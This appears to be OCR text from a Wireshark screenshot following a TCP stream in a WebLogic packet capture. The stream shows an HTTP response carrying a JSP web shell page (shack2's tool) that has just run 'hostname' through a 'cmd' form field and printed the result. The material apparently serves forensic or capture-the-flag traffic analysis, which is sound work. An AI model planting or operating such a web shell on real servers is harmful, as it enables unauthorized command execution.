 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · weblogic.pcap
a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">..................</a><a
href="javascript:void(0)">............</a><a href="javascript:void(0)">......</a><a
href="javascript:void(0)">......</a><a href="javascript:void(0)">bug......</a><a
href="javascript:void(0)">......</a>
</div>
<!--content-->
<div id="content">
<!--..................-->
<div id="CMDS">
<form action="/shack2/index.jsp" method="post"
enctype="application/x-www-form-urlencoded">
...............<input name="cmd" value="hostname"
style="width:300px" type="text" /><input name="m" value="CMDS" type="hidden" /><input
value="......" type="submit" />
</form>
<div id="execResult">6ad4c5a09043<br/></div>
</div>
<!--..................-->
</div>
<!--............-->
<div class="bottom">Copyright (c) 2014 <a
href="www.shack2.org">www.shack2.org</a> All Rights Reserved| coded by shack2 QQ...
分组 662。33 客户端 分组，121 服务器 分组，31 turn(s).点击选择。
整个对话（316 kB） 显示和保存数据为 ASCII 流 1
查找: hostname 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help